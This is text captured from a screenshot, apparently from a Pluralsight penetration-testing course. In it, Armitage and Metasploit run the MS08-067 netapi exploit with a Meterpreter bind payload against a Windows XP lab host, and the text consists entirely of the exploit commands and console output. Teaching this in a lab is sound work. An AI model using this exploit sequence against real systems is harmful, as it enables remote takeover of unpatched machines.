 Applications Places 12:15 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.107 192.168.0.108
Console X Console X Workspaces X Scan X exploit X
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (884270 bytes) to 192.168.0.107
msf exploit(ms08_067_netapi) >
root@kali: ~ Armitage pluralsight